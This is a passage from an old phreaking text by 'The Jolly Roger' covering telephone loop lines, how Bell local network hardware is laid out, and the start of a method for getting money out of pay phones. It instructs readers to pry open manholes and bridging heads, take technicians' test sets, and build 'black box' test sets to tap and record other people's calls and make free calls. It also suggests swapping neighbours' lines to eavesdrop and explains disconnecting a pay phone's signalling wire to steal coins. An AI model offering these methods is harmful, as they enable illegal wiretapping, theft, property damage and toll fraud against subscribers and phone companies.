Also, if the operator is asked to break in on a busy loop line he/she will say that the circuit is overloaded, or something along those lines. This is because Ma Bell has taken the checking equipment off the line. However, there are stillmany rarely used loops which can be verified and can have emergency calls taken on them. As you have found out, loops come in many types. Another type of loop is a filtered loop. These are loop lines that the tel co has put a filter on, so that normal human voices cannot be heard on either line. However, other frequencies may be heard. It all depends on what the tel co wants the loop to be used for. If a loop has gotten to be very popular with the local population or used frequently for conferences, etc. the tel co may filter the loop to stop the unwanted "traffic". Usually, the filter will be removed after a few months, though.

# **94. How Ma Bell Works by The Jolly Roger**

In this article, I will first describe the termination, wiring, and terminal hardware most commonly used in the Bell system, and I will include section on methods of using them.

#### LOCAL NETWORK

The local telephone network between the central office/exchange and the telephone subscribers can be briefly described as follows:

From the central office (or local exchange) of a certain prefix(es), underground area trunks go to each area that has that prefix (Usually more than one prefix per area.) At every few streets or tract areas, the underground cables surface. They then go to the telephone pole (or back underground, depending on the area) and then to the subscribers house (or in the case of an apartment building or mutli-line business, to a splitter or distribution box/panel). Now that we have the basics, I'll try and go in-depth on the subject.

# UNDERGROUND CABLES

These are sometimes inter-office trunks, but usually in a residential area they are trunk lines that go to bridging heads or distribution cases. The cables are about 2-3 inches thick (varies), and are either in a metal or pvc-type pipe (or similar). Rarely (maybe not in some remote rural areas) are the cables just 'alone' in the ground. Instead they are usually in an underground cement tunnel (resembles a small sewer or storm drain.) The manholes are heavy and will say 'Bell system' on them. They can be opened with a  $\frac{1}{2}$  inch wide crowbar (Hookside) inserted in the top rectangular hole. There are ladder rungs to help you climb down. You will see the cable pipes on the wall, with the blue and white striped one being the inter-office trunk (at least in my area). The others are local lines, and are usually marked or color coded. There is almost always a posted color code chart on the wall, not to mention Telco manuals describing the cables and terminals, so I need not get into detail. Also, there is usually some kind of test equipment, and often Bell test sets are left in there.

### BRIDGING HEADS

The innocent-looking grayish-green boxes. These can be either trunk bridges or bridging for residences. The major trunk bridging heads are usually larger, and they have the 'Western Electric' logo at the bottom, whereas the normal bridging heads (which may be different in some areas-depending on the company you are served by. GTE B.H.'s look slightly different. Also, do not be fooled by sprinkler boxes!) They can be found in just about every city. To open a bridging head: if it is locked (and you're feeling destructive), put a hammer or crowbar (the same one you used on the manhole) in the slot above the top hinge of the right door. Pull hard, and the door will rip off. Very effective! If it isn't locked (as usual), take a 7/8 inch hex socket and with it, turn the bolt about 1/8 of a turn to the right (you should hear a spring release inside). Holding the bolt, turn the handle all the way to the left and pull out. To Check for a test-set (which are often left by Bell employees), go inside - First check for a test-set (which are often left by Bell employees). There should be a panel of terminals and wires. Push the panel back about an inch or so, and rotate the top latch (round with a flat section) downward. Release the panel and it will fall all the way forward. There is usually a large amount of wire and extra terminals. The test-sets are often hidden here, so don't overlook it (Manuals, as well, are sometimes placed in the head). On the right door is a metal box of alligator clips. Take a few (Compliments of Bell.). On each door is a usefullittle round metal device. (Says 'insert gently' or 'clamp gently - do not overtighten' etc..) On the front of the disc, you should find two terminals. These are for your test set. (If you don't have one, dont despair - I'll show you ways to make basic test sets later in this article). Hook the ring (-) wire to the 'r' terminal; and the tip  $(+)$  wire to the other. (By the way, an easy way to determine the correct polarity is with a 1½v LED. Tap it to the term. pair, if it doesn't light, switch the poles until it does. When it lights, find the longer of the two LED poles: This one will be on the tip wire (+). Behind the disc is a coiled up cord. This should have two alligator clips on it.. Its very useful, because you don't have to keep connecting and disconnecting the fone (test set) itself, and the clips work nicely. On the terminal board, there should be about 10 screw terminals per side. Follow the wires, and you can see which cable pairs are active. Hook the clips to the terminal pair, and you're set! Dial out if you want, or just listen (If someone's on the line). Later, I'll show you a way to set up a true 'tap' that will let the person dial out on his line and receive calls as normal, and you can listen in the whole time. More about this later... On major prefix-area bridging heads, you can see 'local loops', which are two cable pairs (cable pair = ring+tip, a fone line) that are directly connected to each other on the terminal board. These 'cheap loops' as they are called, do not work nearly as well as the existing ones set up in the switching hardware at the exchange office. (Try scanning your prefixes æ00xx to 99xx #'s.) The tone sides will announce themselves with the 1008 hz loop tone, and the hang side will give no response. The first person should dial the 'hang' side, and the other person dial the tone side, and the tone should stop if you have got the right loop.) If you want to find the number of the line that you're on, you can either try to decipher the 'bridging log' (or whatever), which is on the left door. If that doesn't work, you can use the following:

ANI # (Automatic Number ID) This is a Telco test number that reports to you the number that you're calling from (It's the same, choppy 'Bell bitch' voice that you get when you reach a disconnected number) For the:

213 NPA - Dial 1223 408 NPA - Dial 760 914 NPA - Dial 990

These are extremely useful when messing with any kind of line terminals, house boxes, etc. Now that we have bridging heads wired, we can go on... (don't forget to close and latch the box after all... Wouldn't want GE and Telco people mad, now, would we?)

"CANS" - Telephone Distribution Boxes Basically, two types: 1. Large, rectangular silver box at the end of each street. 2. Black, round, or rectangular thing at every telephone pole.

Type 1 - This is the case that takes the underground cable from the bridge and runs it to the telephone pole cable (The lowest, largest one on the telephone pole.) The box is always on the pole nearest the bridging head, where the line comes up. Look for the 'Call before you Dig - Underground cable' stickers.. The case box is hinged, so if you want to climb the pole, you can open it with no problems. These usually have 2 rows of terminal sets. You could try to impersonate a Telco technician and report the number as 'new active' (giving a fake name and fake report, etc.) I don't recommend this, and it probably won't (almost positively won't) work, but this is basically what Telco linemen do.)

Type 2 - This is the splitter box for the group of houses around the pole (Usually 4 or 5 houses). Use it like I mentioned before. The terminals (8 or so) will be in 2 horizontal rows of sets. The extra wires that are just 'hanging there' are provisions for extra lines to residences (1 extra line per house, that's why the insane charge for line #3!) If its the box for your house also, have fun and swap lines with your neighbor! 'Piggyback' them and wreak havoc on the neighborhood (It's eavesdropping time...) Again, I don't recommend this, and its difficult to do it correctly. Moving right along...#### APARTMENT / BUSINESS MULTI-LINE DISTRIBUTION BOXES

Found outside the building (most often on the right side, but not always... Just follow the wire from the telephone pole) or in the basement. It has a terminal for all the lines in the building. Use it just like any other termination box as before. Usually says 'Bell system' or similar. Has up to 20 terminals on it (usually.) the middle ones are grounds (forget these). The wires come from the cable to one row (usually the left one), with the other row of terminals for the other row of terminals for the building fone wire pairs. The ring (-) wire is usually the top terminal if the set in the row (1 of 10 or more), and the tip is in the clamp/screw below it. This can be reversed, but the cable pair is always terminated one-on-top-of-each- other, not on the one next to it. (I'm not sure why the other one is there, probably as a provision for extra lines) Don't use it though, it is usually to close to the other terminals, and in my experiences you get a noisy connection.

Final note: Almost every apartment, business, hotel, or anywhere there is more than 2 lines this termination lines this termination method is used. If you can master this type, you can be in control of many things... Look around in your area for a building that uses this type, and practice hooking up to the line, etc. As an added help, here is the basic 'standard' color-code for multi-line terminals/wiring/etc...

Single line: Red = Ring Green = Tip Yellow = Ground \*

\*Connected to the ringer coil in individual and bridged ringer phones (Bell only) Usually connected to the green (Tip)

| $Ring (-) = Red$ |                                                  |
|------------------|--------------------------------------------------|
|                  | White/Red Stripe                                 |
|                  | Brown                                            |
|                  | White/Orange Stripe                              |
|                  | Black/Yellow Stripe                              |
|                  | $Tip (+) = Green (Sometimes yellow, see above.)$ |
|                  | White/Green Stripe                               |
|                  | White/Blue Stripe                                |
|                  | Blue                                             |
|                  | Black/White Stripe                               |
| $Ground = Black$ |                                                  |
|                  | Yellow                                           |

RESIDENCE TERMINAL BOX

Small, gray (can be either a rubber (Pacific Telephone) or hard plastic (AT&T) housing deal that connects the cable pair from the splitter box (See type 2, above) on the pole to your house wiring. Only 2 (or 4, the 2 top terminals are hooked in parallel with the same line) terminals, and is very easy to use. This can be used to add more lines to your house or add an external line outside the house.

TEST SETS

Well, now you can consider yourself a minor expert on the terminals and wiring of the local telephone network. Now you can apply it to whatever you want to do.. Here's another helpful item:

How to make a Basic Test-Set and how to use it to dial out, eavesdrop, or seriously tap and record line activity. These are the (usually) orange hand set fones used by Telco technicians to test lines. To make a very simple one, take any Bell (or other, but I recommend a good Bell fone like a princess or a trimline. GTE flip fones work excellently, though..) fone and follow the instructions below.

Note: A 'black box' type fone mod will let you tap into their line, and with the box o, it's as if you weren't there. They can receive calls and dial out, and you can be listening the whole time! Very useful. With the box off, you have a normal fone test set.#### Instructions:

A basic black box works well with good results. Take the cover off the fone to expose the network box (Bell type fones only). The <RR> terminal should have a green wire going to it (orange or different if touch tone - doesn't matter, its the same thing). Disconnect the wire and connect it to one pole of an SPST switch. Connect a piece of wire to the other pole of the switch and connect it to the <RR> terminal. Now take a 10kohm ½ watt 10% resistor and put it between the <RR> terminal ad the <F> terminal, which should have a blue and a white wire going to it (different for touch tone). It should look like this:

```
-----Blue wire----------<F>
                 11
----White wire-----!
                   !
              10k Resistor
                  11.11
                   !
--Green wire-- : : - - \leq RR>! !
               SPST
```
What this does in effect is keep the hookswitch / dial pulse switch (F to RR loop) open while holding the line high with the resistor. This gives the same voltage effect as if the fone was 'on-hook', while the 10k ohms holds the voltage right above the 'off hook' threshold (around 22 volts or so, as compared to 15-17 or normal off hook 48 volts for normal 'on-hook'), giving Test Set Version 2.

Another design is similar to the 'Type 1' test set (above), but has some added features:

From >----------------Tip------<To Test Alligator set Clip >----------------Ring-----<phone **!**  $\qquad \qquad$  **!**  $\mathbf x$   $\mathbf y$ ! **!**  $\mathbf{r} = \mathbf{r} \cdot \mathbf{r}$  **!**  $\circ$   $\qquad$   $\qquad$   $\qquad$   $\qquad$   $\qquad$   $\qquad$   $\qquad$   $\qquad$   $\qquad$   $\qquad$   $\qquad$   $\qquad$   $\qquad$   $\qquad$   $\qquad$   $\qquad$   $\qquad$   $\qquad$   $\qquad$   $\qquad$   $\qquad$   $\qquad$   $\qquad$   $\qquad$   $\qquad$   $\qquad$   $\qquad$   $\qquad$   $\qquad$   $\qquad$   $\qquad$   $\qquad$   $\qquad$   $\qquad$   $\qquad$   $\qquad$  ! x---RRRRR---! !x !  $1 - -x$   $1$  $x---0---1$ x = Spst Switch o = Red LOD 0 = Green LED RRRRR= 1.8k ½ watt xxxx= Dpst switch resistor

When the SPST switch in on, the LED will light, and the fone will become active. The green light should be on. If it isn't, switch the dpst. If it still isn't, check the polarity of the line and the LEDs. With both lights on, hang up the fone. They should all be off now. Now flip the dpst and pick up the fone. The red LED should be on, but the green shouldn't. If it is, something is wrong with the circuit. You wont get a dial tone if all is correct. When you hook up to the line with the alligator clips (Assuming you have put this circuit inside our fone and have put alligator clips on the ring and tip wires (As we did before)) you should have the spst #1 in the off position. This will greatly reduce the static noise involved in hooking up to a line. The red LED can also be used to check if you have the correct polarity. With this fone you will have the ability to listen in on all audible line activity, and the people (the 'eavesdroppers') can use their fone as normal. Note that test sets #1 and #2 have true 'black boxes', and can be used for free calls (see an article about black boxes).

#### Test Set Version 3

Using a trimline (or similar) phone, remove the base and cut all of the wire leads off except for the red (ring -) and the green (tip +). Solder alligator clips to the lug. The wire itself is 'tinsel' wrapped in rayon, and doesn't solder well. Inside the one handset, remove the light socket (if it has one) andinstall a small slide or toggle switch (Radio Shack's micro-miniature spst works well). Locate the connection of the ring and the tip wires on the PC board near where the jack is located at the bottom of the handset. (The wires are sometimes black or brow instead of red and green, respectively). Cut the foil and run 2 pieces of wire to your switch. In parallel with the switch add a ¼ uf 200 VDC capacitor (mylar, silvered mica, ceramic, not an electrolytic). When the switch is closed, the handset functions normally. With the switch in the other position, you can listen without being heard.

Note: To reduce the noise involved in connecting the clips to a line, add a switch selectable 1000 ohm ½ watt resistor in series with the tip wire. Flip it in circuit when connecting, and once on the line, flip it off again. (or just use the 'line disconnect' type switch as in the type 2 test set (above)). Also avoid touching the alligator clips to any metal parts or other terminals, for I causes static on the line and raises people's suspicions.

### RECORDING

If you would like to record any activity, use test set 1 or 2 above (for unattended recording of all line activity), or just any test set if you are going to be there to monitor when they are dialing, talking, etc. Place a telephone pickup coil (I recommend the Becoton T-5 TP coil or equivalent) onto the test set, and put the TP plug into the mic. jack of any standard tape recorder. Hit play, rec, and pause. Alternate pause when you want to record (I don't think anyone should have any difficulty with this at all...) Well, if you still can't make a test set or you don't have the parts, there's still hope.

Alternate methods:

- 1. Find a bell test set in a manhole or a bridging head and 'Borrow it indefinitely'...
- 2. Test sets can be purchased from: Techni-Tool 5 Apollo Road Box 368 Plymouth Meeting PA., 19462 Ask for catalog #28

They are usually \$300 - \$600, and are supposed to have M-F dialing capability as well as TT dialing. They are also of much higher quality than the standard bell test sets. If you would like to learn more about the subjects covered here, I suggest:

- 1. Follow Bell trucks and linemen or technicians and ask subtle questions. also try 611 (repair service) and ask questions..
- 2. Explore your area for any Bell hardware, and experiment with it. Don't try something if you are not sure what you're doing, because you wouldn't want to cause problems, would you?

# **95. Getting Money out of Pay Phones by The Jolly Roger**

I will now share with you my experiences with pay telephones. You will discover that it is possible to get money from a pay phone with a minimum of effort. Theory: Most pay phones use four wires for the transmission of data and codes to the central office. Two of them are used for voice (usually red and green), one is a ground, and the last is used with the others for the transmission of codes. It is with this last wire that you will be working with. On the pay phone that I usually did this to, it was colored purple, but most likely will be another color. What you will do is simply find a pay phone which has exposed wires, such that one of them can be disconnected and connected at ease without fear of discovery. You will discover that it is usually a good idea to have some electrical tape along with you and some tool for cutting this tape. Through trial and error, you will disconnect one wire at a time starting with the wires different than green and red. You do want a dial tone during this operation. What you want to disconnect is the wire supplying the codes to the telephone company so that the pay phone will not get the 'busy' or 'hang-up' command. Leave this wire disconnected when you discover it. What will happen: 